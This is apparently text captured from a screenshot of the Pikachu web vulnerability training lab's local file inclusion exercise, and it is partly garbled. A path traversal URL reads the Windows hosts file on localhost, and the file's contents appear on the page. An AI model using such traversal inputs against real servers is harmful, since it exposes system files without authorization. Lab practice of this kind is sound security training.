 Get the pikachu
127.0.0.1/pikachu/vul/fileinclude/fi_local.php?filename=../../../../Windows/System32/drivers/etc/hosts&submit=提交
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
### Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file contains the mappings of IP addresses to host
should # be placed in the first column followed by the corresponding host name. # The IP address and the host name should be separated by at least one # space. # #
following the machine name denoted by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com # source server # 38.25.63.10 x.acme.com # x client host # localhost
localhost # This line is auto added by aTrustAgent, do not modify, or aTrustAgent may unable to work #127.0.0.1 localhost.sangfor.com.cn # This line is auto added by
localhost.sangfor.com.cn 10.101.162.163 nbal.nuc.edu.cn ########���� WPS OFFICE ����######## #127.0.0.1 snauth.wps.cn #127.0.0.1 https://snauth.wps.cn/api/s
This line is auto added by aTrustAgent, do not modify, or aTrustAgent may unable to work 127.0.0.1 localhost.sangfor.com.cn
file include > 本地文件包含
which NBA player do you like?
--------------
提交